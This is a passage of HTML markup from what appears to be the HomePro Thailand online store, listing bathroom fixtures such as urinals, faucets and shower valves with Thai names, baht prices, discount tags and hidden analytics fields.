		<input type="hidden" id="gtmCategory1-6690" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-6690" value="Bathtubs"/>
		<input type="hidden" id="gtmCategory3-6690" value="Bathtubs"/>
		<input type="hidden" id="gtmCategoryAll-6690" value="Bathroom/Bathtubs/Bathtubs"/>
		<input type="hidden" id="gtmBrand-6690" value="AMERICAN STANDARD"/>
		<input type="hidden" id="gtmAvailability-6690" value="2.0" />
		<input type="hidden" id="gtmIsNetPrice-6690" value="false"/>
		<input type="hidden" id="gtmMchId-6690" value="BR020101"/>
		<input type="hidden" class="gtmIndex-6690" value="001"/>
		<input type="hidden" class="gtmNameEN-6690" value="BATHTUB AMERICAN STANDARD TF-7160 120CM WHITE"/>
		<input type="hidden" class="gtmPartnerName-6690" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-6690" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/6690" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/00/066/6690/447x447/22102021_6690$Imagec1.jpg" title="อ่างอาบน้ำ AMERICAN STANDARD TF-7160 120 ซม. สีขาว" alt="อ่างอาบน้ำ AMERICAN STANDARD TF-7160 120 ซม. สีขาว">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/6690">
		<div class="detail">
			<div class="name">
				อ่างอาบน้ำ AMERICAN STANDARD TF-7160 120 ซม. สีขาว</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="offer-price">฿ 25,100</div>
							</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-7089" data-value="7089">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-7089" value="001" />
		<input type="hidden" id="gtmName-7089" value="โถปัสสาวะชาย COTTO C303 สีขาว"/>
		<input type="hidden" id="gtmNameEN-7089" value="URINAL COTTO C303 WHITE"/>
		<input type="hidden" id="gtmPrice-7089" value="5950.0"/>
		<input type="hidden" id="gtmNetPrice-7089" value="0.0"/>
		<input type="hidden" id="gtmDiscount-7089" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-7089" value="6450.0"/>
		<input type="hidden" id="gtmCategory1-7089" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-7089" value="Urinals "/>
		<input type="hidden" id="gtmCategory3-7089" value="Urinals "/>
		<input type="hidden" id="gtmCategoryAll-7089" value="Bathroom/Urinals /Urinals "/>
		<input type="hidden" id="gtmBrand-7089" value="COTTO"/>
		<input type="hidden" id="gtmAvailability-7089" value="16.0" />
		<input type="hidden" id="gtmIsNetPrice-7089" value="false"/>
		<input type="hidden" id="gtmMchId-7089" value="BR010302"/>
		<input type="hidden" class="gtmIndex-7089" value="001"/>
		<input type="hidden" class="gtmNameEN-7089" value="URINAL COTTO C303 WHITE"/>
		<input type="hidden" class="gtmPartnerName-7089" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-7089" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/7089" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/00/070/7089/447x447/03122025_7089$Imagec1.jpg" title="โถปัสสาวะชาย COTTO C303 สีขาว" alt="โถปัสสาวะชาย COTTO C303 สีขาว">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/7089">
		<div class="detail">
			<div class="name">
				โถปัสสาวะชาย COTTO C303 สีขาว</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="price">
							฿ 5,950<!-- Discount online price -->
							</div>
						<div class="normal-price">
							฿ 6,450<span class="discount-tag">-7%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-7330" data-value="7330">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-7330" value="001" />
		<input type="hidden" id="gtmName-7330" value="โถปัสสาวะชาย KARAT K17392X สีขาว"/>
		<input type="hidden" id="gtmNameEN-7330" value="URINAL KARAT K17392X WHITE"/>
		<input type="hidden" id="gtmPrice-7330" value="1070.0"/>
		<input type="hidden" id="gtmNetPrice-7330" value="0.0"/>
		<input type="hidden" id="gtmDiscount-7330" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-7330" value="1300.0"/>
		<input type="hidden" id="gtmCategory1-7330" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-7330" value="Urinals "/>
		<input type="hidden" id="gtmCategory3-7330" value="Urinals "/>
		<input type="hidden" id="gtmCategoryAll-7330" value="Bathroom/Urinals /Urinals "/>
		<input type="hidden" id="gtmBrand-7330" value="KARAT"/>
		<input type="hidden" id="gtmAvailability-7330" value="54.0" />
		<input type="hidden" id="gtmIsNetPrice-7330" value="false"/>
		<input type="hidden" id="gtmMchId-7330" value="BR010302"/>
		<input type="hidden" class="gtmIndex-7330" value="001"/>
		<input type="hidden" class="gtmNameEN-7330" value="URINAL KARAT K17392X WHITE"/>
		<input type="hidden" class="gtmPartnerName-7330" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-7330" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/7330" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/00/073/7330/447x447/10072021_7330$Imagec1.jpg" title="โถปัสสาวะชาย KARAT K17392X สีขาว" alt="โถปัสสาวะชาย KARAT K17392X สีขาว">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/7330">
		<div class="detail">
			<div class="name">
				โถปัสสาวะชาย KARAT K17392X สีขาว</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="price">
							฿ 1,070<!-- Discount online price -->
							</div>
						<div class="normal-price">
							฿ 1,300<span class="discount-tag">-17%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-7491" data-value="7491">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-7491" value="001" />
		<input type="hidden" id="gtmName-7491" value="โถปัสสาวะชาย AMERICAN STANDARD TF-412 สีขาว"/>
		<input type="hidden" id="gtmNameEN-7491" value="URINAL AMERICAN STANDARD TF-412 WHITE"/>
		<input type="hidden" id="gtmPrice-7491" value="1190.0"/>
		<input type="hidden" id="gtmNetPrice-7491" value="0.0"/>
		<input type="hidden" id="gtmDiscount-7491" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-7491" value="1250.0"/>
		<input type="hidden" id="gtmCategory1-7491" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-7491" value="Urinals "/>
		<input type="hidden" id="gtmCategory3-7491" value="Urinals "/>
		<input type="hidden" id="gtmCategoryAll-7491" value="Bathroom/Urinals /Urinals "/>
		<input type="hidden" id="gtmBrand-7491" value="AMERICAN STANDARD"/>
		<input type="hidden" id="gtmAvailability-7491" value="25.0" />
		<input type="hidden" id="gtmIsNetPrice-7491" value="false"/>
		<input type="hidden" id="gtmMchId-7491" value="BR010302"/>
		<input type="hidden" class="gtmIndex-7491" value="001"/>
		<input type="hidden" class="gtmNameEN-7491" value="URINAL AMERICAN STANDARD TF-412 WHITE"/>
		<input type="hidden" class="gtmPartnerName-7491" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-7491" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/7491" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/00/074/7491/447x447/28122021_7491$Imagec1.jpg" title="โถปัสสาวะชาย AMERICAN STANDARD TF-412 สีขาว" alt="โถปัสสาวะชาย AMERICAN STANDARD TF-412 สีขาว">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/7491">
		<div class="detail">
			<div class="name">
				โถปัสสาวะชาย AMERICAN STANDARD TF-412 สีขาว</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="price">
							฿ 1,190<!-- Discount online price -->
							</div>
						<div class="normal-price">
							฿ 1,250<span class="discount-tag">-4%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-7496" data-value="7496">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-7496" value="001" />
		<input type="hidden" id="gtmName-7496" value="อ่างล้างหน้าฝังบนเคาน์เตอร์ AMERICAN STANDARD TF-476S สีขาว"/>
		<input type="hidden" id="gtmNameEN-7496" value="WASHBASIN COUNTERTOP AMERICAN STANDARD TF-476S WHITE"/>
		<input type="hidden" id="gtmPrice-7496" value="1270.0"/>
		<input type="hidden" id="gtmNetPrice-7496" value="0.0"/>
		<input type="hidden" id="gtmDiscount-7496" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-7496" value="1420.0"/>
		<input type="hidden" id="gtmCategory1-7496" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-7496" value="Basins"/>
		<input type="hidden" id="gtmCategory3-7496" value="Under Counter Basins"/>
		<input type="hidden" id="gtmCategoryAll-7496" value="Bathroom/Basins/Under Counter Basins"/>
		<input type="hidden" id="gtmBrand-7496" value="AMERICAN STANDARD"/>
		<input type="hidden" id="gtmAvailability-7496" value="255.0" />
		<input type="hidden" id="gtmIsNetPrice-7496" value="false"/>
		<input type="hidden" id="gtmMchId-7496" value="BR010202"/>
		<input type="hidden" class="gtmIndex-7496" value="001"/>
		<input type="hidden" class="gtmNameEN-7496" value="WASHBASIN COUNTERTOP AMERICAN STANDARD TF-476S WHITE"/>
		<input type="hidden" class="gtmPartnerName-7496" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-7496" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/7496" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/00/074/7496/447x447/10072021_7496$Imagec1.jpg" title="อ่างล้างหน้าฝังบนเคาน์เตอร์ AMERICAN STANDARD TF-4..." alt="อ่างล้างหน้าฝังบนเคาน์เตอร์ AMERICAN STANDARD TF-4...">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/7496">
		<div class="detail">
			<div class="name">
				อ่างล้างหน้าฝังบนเคาน์เตอร์ AMERICAN STANDARD TF-4...</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="price">
							฿ 1,270<!-- Discount online price -->
							</div>
						<div class="normal-price">
							฿ 1,420<span class="discount-tag">-10%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											</div>
									<div class="swiper-button-next group-ca-list"></div>
									<div class="swiper-button-prev group-ca-list"></div>
								</div>
							</div>
							<div class="promotion-item">
								<div class="promotion-header">
									<div>

								<ul>
								<li>เมื่อซื้อสินค้าที่ร่วมรายการ ตั้งแต่<span class="currency-container"><span class="amount"><b>3,000</b></span> <span class="currency">บาท&nbsp;ขึ้นไปลดเพิ่ม <span class="currency-container"><span class="amount"><b class="red">100</b></span> <span class="currency">บาท</span></span></span></span></li>
										<li>เมื่อซื้อสินค้าที่ร่วมรายการ ตั้งแต่<span class="currency-container"><span class="amount"><b>5,000</b></span> <span class="currency">บาท&nbsp;ขึ้นไปลดเพิ่ม <span class="currency-container"><span class="amount"><b class="red">200</b></span> <span class="currency">บาท</span></span></span></span></li>
										<li>เมื่อซื้อสินค้าที่ร่วมรายการ ตั้งแต่<span class="currency-container"><span class="amount"><b>10,000</b></span> <span class="currency">บาท&nbsp;ขึ้นไปลดเพิ่ม <span class="currency-container"><span class="amount"><b class="red">500</b></span> <span class="currency">บาท</span></span></span></span></li>
										</ul>
								</div>
									<div class="promotion-seemore">
										<a href="https://www.homepro.co.th/promotions/ca/SSS_CA25119634">ดูทั้งหมด</a>
									</div>
									</div>

								<div class="swiper-tiny-card-product swiper-container swiper" >
									<div class="swiper-wrapper">
								<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-118347" data-value="118347">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-118347" value="011" />
		<input type="hidden" id="gtmName-118347" value="ชุดฝักบัวสายอ่อน 5 ระดับ LUZERN รุ่น DL-8114 สีโครม"/>
		<input type="hidden" id="gtmNameEN-118347" value="HAND SHOWER SET 5 -FUNCTION LUZERN  DL-8114 CHROME"/>
		<input type="hidden" id="gtmPrice-118347" value="399.0"/>
		<input type="hidden" id="gtmNetPrice-118347" value="0.0"/>
		<input type="hidden" id="gtmDiscount-118347" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-118347" value="525.0"/>
		<input type="hidden" id="gtmCategory1-118347" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-118347" value="Showers"/>
		<input type="hidden" id="gtmCategory3-118347" value="Hand Showers"/>
		<input type="hidden" id="gtmCategoryAll-118347" value="Bathroom/Showers/Hand Showers"/>
		<input type="hidden" id="gtmBrand-118347" value="LUZERN"/>
		<input type="hidden" id="gtmAvailability-118347" value="44.0" />
		<input type="hidden" id="gtmIsNetPrice-118347" value="false"/>
		<input type="hidden" id="gtmMchId-118347" value="BR030209"/>
		<input type="hidden" class="gtmIndex-118347" value="011"/>
		<input type="hidden" class="gtmNameEN-118347" value="HAND SHOWER SET 5 -FUNCTION LUZERN  DL-8114 CHROME"/>
		<input type="hidden" class="gtmPartnerName-118347" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-118347" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/118347" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/01/183/118347/447x447/07022025_118347$Imagec1.jpg" title="ชุดฝักบัวสายอ่อน 5 ระดับ LUZERN รุ่น DL-8114 สีโคร..." alt="ชุดฝักบัวสายอ่อน 5 ระดับ LUZERN รุ่น DL-8114 สีโคร...">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/118347">
		<div class="detail">
			<div class="name">
				ชุดฝักบัวสายอ่อน 5 ระดับ LUZERN รุ่น DL-8114 สีโคร...</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="price">
							฿ 399<!-- Discount online price -->
							</div>
						<div class="normal-price">
							฿ 525<span class="discount-tag">-24%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-118356" data-value="118356">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-118356" value="011" />
		<input type="hidden" id="gtmName-118356" value="ก๊อกล้างพื้น 1 ทาง LUZERN OS-2016"/>
		<input type="hidden" id="gtmNameEN-118356" value="1-WAY WALL FAUCET LUZERN OS-2016"/>
		<input type="hidden" id="gtmPrice-118356" value="329.0"/>
		<input type="hidden" id="gtmNetPrice-118356" value="0.0"/>
		<input type="hidden" id="gtmDiscount-118356" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-118356" value="400.0"/>
		<input type="hidden" id="gtmCategory1-118356" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-118356" value="Faucets"/>
		<input type="hidden" id="gtmCategory3-118356" value="Shank Faucets"/>
		<input type="hidden" id="gtmCategoryAll-118356" value="Bathroom/Faucets/Shank Faucets"/>
		<input type="hidden" id="gtmBrand-118356" value="LUZERN"/>
		<input type="hidden" id="gtmAvailability-118356" value="10.0" />
		<input type="hidden" id="gtmIsNetPrice-118356" value="false"/>
		<input type="hidden" id="gtmMchId-118356" value="BR030104"/>
		<input type="hidden" class="gtmIndex-118356" value="011"/>
		<input type="hidden" class="gtmNameEN-118356" value="1-WAY WALL FAUCET LUZERN OS-2016"/>
		<input type="hidden" class="gtmPartnerName-118356" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-118356" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/118356" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/01/183/118356/447x447/22102021_118356$Imagec1.jpg" title="ก๊อกล้างพื้น 1 ทาง LUZERN OS-2016" alt="ก๊อกล้างพื้น 1 ทาง LUZERN OS-2016">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/118356">
		<div class="detail">
			<div class="name">
				ก๊อกล้างพื้น 1 ทาง LUZERN OS-2016</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="price">
							฿ 329<!-- Discount online price -->
							</div>
						<div class="normal-price">
							฿ 400<span class="discount-tag">-17%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-118362" data-value="118362">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-118362" value="011" />
		<input type="hidden" id="gtmName-118362" value="วาล์วฝักบัว 1ทาง LUZERN L-401"/>
		<input type="hidden" id="gtmNameEN-118362" value="1-WAY SHOWER VALVE LUZERN L-401"/>
		<input type="hidden" id="gtmPrice-118362" value="349.0"/>
		<input type="hidden" id="gtmNetPrice-118362" value="0.0"/>
		<input type="hidden" id="gtmDiscount-118362" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-118362" value="359.0"/>
		<input type="hidden" id="gtmCategory1-118362" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-118362" value="Valves & Stop Valves"/>
		<input type="hidden" id="gtmCategory3-118362" value="Shower Valves"/>
		<input type="hidden" id="gtmCategoryAll-118362" value="Bathroom/Valves & Stop Valves/Shower Valves"/>
		<input type="hidden" id="gtmBrand-118362" value="LUZERN"/>
		<input type="hidden" id="gtmAvailability-118362" value="9.0" />
		<input type="hidden" id="gtmIsNetPrice-118362" value="false"/>
		<input type="hidden" id="gtmMchId-118362" value="BR030107"/>
		<input type="hidden" class="gtmIndex-118362" value="011"/>
		<input type="hidden" class="gtmNameEN-118362" value="1-WAY SHOWER VALVE LUZERN L-401"/>
		<input type="hidden" class="gtmPartnerName-118362" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-118362" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/118362" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/01/183/118362/447x447/10072021_118362$Imagec1.jpg" title="วาล์วฝักบัว 1ทาง LUZERN L-401" alt="วาล์วฝักบัว 1ทาง LUZERN L-401">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/118362">
		<div class="detail">
			<div class="name">
				วาล์วฝักบัว 1ทาง LUZERN L-401</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="price">
							฿ 349<!-- Discount online price -->
							</div>
						<div class="normal-price">
							฿ 359<span class="discount-tag">-2%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-118364" data-value="118364">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-118364" value="011" />
		<input type="hidden" id="gtmName-118364" value="วาล์วฝักบัว 1ทาง LUZERN OS-2016A"/>
		<input type="hidden" id="gtmNameEN-118364" value="SHOWER VALVE LUZERN OS-2016A CHROME"/>
		<input type="hidden" id="gtmPrice-118364" value="279.0"/>
		<input type="hidden" id="gtmNetPrice-118364" value="0.0"/>
		<input type="hidden" id="gtmDiscount-118364" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-118364" value="289.0"/>
		<input type="hidden" id="gtmCategory1-118364" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-118364" value="Valves & Stop Valves"/>
		<input type="hidden" id="gtmCategory3-118364" value="Shower Valves"/>
		<input type="hidden" id="gtmCategoryAll-118364" value="Bathroom/Valves & Stop Valves/Shower Valves"/>
		<input type="hidden" id="gtmBrand-118364" value="LUZERN"/>
		<input type="hidden" id="gtmAvailability-118364" value="33.0" />
		<input type="hidden" id="gtmIsNetPrice-118364" value="false"/>
		<input type="hidden" id="gtmMchId-118364" value="BR030107"/>
		<input type="hidden" class="gtmIndex-118364" value="011"/>
		<input type="hidden" class="gtmNameEN-118364" value="SHOWER VALVE LUZERN OS-2016A CHROME"/>
		<input type="hidden" class="gtmPartnerName-118364" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-118364" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/118364" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/01/183/118364/447x447/10072021_118364$Imagec1.jpg" title="วาล์วฝักบัว 1ทาง LUZERN OS-2016A" alt="วาล์วฝักบัว 1ทาง LUZERN OS-2016A">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/118364">
		<div class="detail">
			<div class="name">
				วาล์วฝักบัว 1ทาง LUZERN OS-2016A</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="price">
							฿ 279<!-- Discount online price -->
							</div>
						<div class="normal-price">
							฿ 289<span class="discount-tag">-3%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-139752" data-value="139752">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-139752" value="011" />
		<input type="hidden" id="gtmName-139752" value="ก๊อกซิงค์เดี่ยวติดผนัง LUZERN FIO-107"/>
		<input type="hidden" id="gtmNameEN-139752" value="SINK FAUCET LUZERN FIO-107"/>
		<input type="hidden" id="gtmPrice-139752" value="529.0"/>
		<input type="hidden" id="gtmNetPrice-139752" value="0.0"/>
		<input type="hidden" id="gtmDiscount-139752" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-139752" value="735.0"/>
		<input type="hidden" id="gtmCategory1-139752" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-139752" value="Faucets"/>
		<input type="hidden" id="gtmCategory3-139752" value="Sink Faucets"/>
		<input type="hidden" id="gtmCategoryAll-139752" value="Bathroom/Faucets/Sink Faucets"/>
		<input type="hidden" id="gtmBrand-139752" value="LUZERN"/>
		<input type="hidden" id="gtmAvailability-139752" value="10.0" />
		<input type="hidden" id="gtmIsNetPrice-139752" value="false"/>
		<input type="hidden" id="gtmMchId-139752" value="BR030101"/>
		<input type="hidden" class="gtmIndex-139752" value="011"/>
		<input type="hidden" class="gtmNameEN-139752" value="SINK FAUCET LUZERN FIO-107"/>
		<input type="hidden" class="gtmPartnerName-139752" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-139752" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/139752" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/01/397/139752/447x447/11042024_139752$Imagec1.jpg" title="ก๊อกซิงค์เดี่ยวติดผนัง LUZERN FIO-107" alt="ก๊อกซิงค์เดี่ยวติดผนัง LUZERN FIO-107">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/139752">
		<div class="detail">
			<div class="name">
				ก๊อกซิงค์เดี่ยวติดผนัง LUZERN FIO-107</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="price">
							฿ 529<!-- Discount online price -->
							</div>
						<div class="normal-price">
							฿ 735<span class="discount-tag">-28%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-169537" data-value="169537">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-169537" value="011" />
		<input type="hidden" id="gtmName-169537" value="ท่อน้ำทิ้งอ่างล้างหน้าแบบกระปุก LUZERN OS-803 20 ซม."/>
		<input type="hidden" id="gtmNameEN-169537" value="BOTTLE TRAP FOR LAVATORY LUZERN OS-803 20CM CHROME"/>
		<input type="hidden" id="gtmPrice-169537" value="205.0"/>
		<input type="hidden" id="gtmNetPrice-169537" value="0.0"/>
		<input type="hidden" id="gtmDiscount-169537" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-169537" value="245.0"/>
		<input type="hidden" id="gtmCategory1-169537" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-169537" value="Bathroom Spare Parts"/>
		<input type="hidden" id="gtmCategory3-169537" value="Basin & Bathtub Parts"/>
		<input type="hidden" id="gtmCategoryAll-169537" value="Bathroom/Bathroom Spare Parts/Basin & Bathtub Parts/Trap sets"/>
		<input type="hidden" id="gtmBrand-169537" value="LUZERN"/>
		<input type="hidden" id="gtmAvailability-169537" value="9.0" />
		<input type="hidden" id="gtmIsNetPrice-169537" value="false"/>
		<input type="hidden" id="gtmMchId-169537" value="BR040101"/>
		<input type="hidden" class="gtmIndex-169537" value="011"/>
		<input type="hidden" class="gtmNameEN-169537" value="BOTTLE TRAP FOR LAVATORY LUZERN OS-803 20CM CHROME"/>
		<input type="hidden" class="gtmPartnerName-169537" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-169537" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/169537" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/01/695/169537/447x447/16122021_169537$Imagec1.jpg" title="ท่อน้ำทิ้งอ่างล้างหน้าแบบกระปุก LUZERN OS-803 20 ซ..." alt="ท่อน้ำทิ้งอ่างล้างหน้าแบบกระปุก LUZERN OS-803 20 ซ...">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/169537">
		<div class="detail">
			<div class="name">
				ท่อน้ำทิ้งอ่างล้างหน้าแบบกระปุก LUZERN OS-803 20 ซ...</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="price">
							฿ 205<!-- Discount online price -->
							</div>
						<div class="normal-price">
							฿ 245<span class="discount-tag">-16%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-187752" data-value="187752">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-187752" value="011" />
		<input type="hidden" id="gtmName-187752" value="ก๊อกซิงค์เดี่ยวเคาน์เตอร์ HOEN S42/2"/>
		<input type="hidden" id="gtmNameEN-187752" value="SINK FAUCET HOEN S42/2"/>
		<input type="hidden" id="gtmPrice-187752" value="299.0"/>
		<input type="hidden" id="gtmNetPrice-187752" value="0.0"/>
		<input type="hidden" id="gtmDiscount-187752" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-187752" value="375.0"/>
		<input type="hidden" id="gtmCategory1-187752" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-187752" value="Faucets"/>
		<input type="hidden" id="gtmCategory3-187752" value="Sink Faucets"/>
		<input type="hidden" id="gtmCategoryAll-187752" value="Bathroom/Faucets/Sink Faucets"/>
		<input type="hidden" id="gtmBrand-187752" value="HOEN"/>
		<input type="hidden" id="gtmAvailability-187752" value="184.0" />
		<input type="hidden" id="gtmIsNetPrice-187752" value="false"/>
		<input type="hidden" id="gtmMchId-187752" value="BR030113"/>
		<input type="hidden" class="gtmIndex-187752" value="011"/>
		<input type="hidden" class="gtmNameEN-187752" value="SINK FAUCET HOEN S42/2"/>
		<input type="hidden" class="gtmPartnerName-187752" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-187752" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/187752" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/01/877/187752/447x447/07022025_187752$Imagec1.jpg" title="ก๊อกซิงค์เดี่ยวเคาน์เตอร์ HOEN S42/2" alt="ก๊อกซิงค์เดี่ยวเคาน์เตอร์ HOEN S42/2">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/187752">
		<div class="detail">
			<div class="name">
				ก๊อกซิงค์เดี่ยวเคาน์เตอร์ HOEN S42/2</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="price">
							฿ 299<!-- Discount online price -->
							</div>
						<div class="normal-price">
							฿ 375<span class="discount-tag">-20%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-214701" data-value="214701">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-214701" value="011" />
		<input type="hidden" id="gtmName-214701" value="ก๊อกอ่างล้างหน้าเดี่ยว HOEN H-131"/>
		<input type="hidden" id="gtmNameEN-214701" value="BASIN FAUCET HOEN H-131"/>
		<input type="hidden" id="gtmPrice-214701" value="235.0"/>
		<input type="hidden" id="gtmNetPrice-214701" value="235.0"/>
		<input type="hidden" id="gtmDiscount-214701" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-214701" value="299.0"/>
		<input type="hidden" id="gtmCategory1-214701" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-214701" value="Faucets"/>
		<input type="hidden" id="gtmCategory3-214701" value="Basin Faucets"/>
		<input type="hidden" id="gtmCategoryAll-214701" value="Bathroom/Faucets/Basin Faucets"/>
		<input type="hidden" id="gtmBrand-214701" value="HOEN"/>
		<input type="hidden" id="gtmAvailability-214701" value="100.0" />
		<input type="hidden" id="gtmIsNetPrice-214701" value="true"/>
		<input type="hidden" id="gtmMchId-214701" value="BR030105"/>
		<input type="hidden" class="gtmIndex-214701" value="011"/>
		<input type="hidden" class="gtmNameEN-214701" value="BASIN FAUCET HOEN H-131"/>
		<input type="hidden" class="gtmPartnerName-214701" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-214701" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/214701" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/02/147/214701/447x447/07022025_214701$Imagec1.jpg" title="ก๊อกอ่างล้างหน้าเดี่ยว HOEN H-131" alt="ก๊อกอ่างล้างหน้าเดี่ยว HOEN H-131">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/214701">
		<div class="detail">
			<div class="name">
				ก๊อกอ่างล้างหน้าเดี่ยว HOEN H-131</div>
			<div class="bottom-box">
				<div class="pricing">
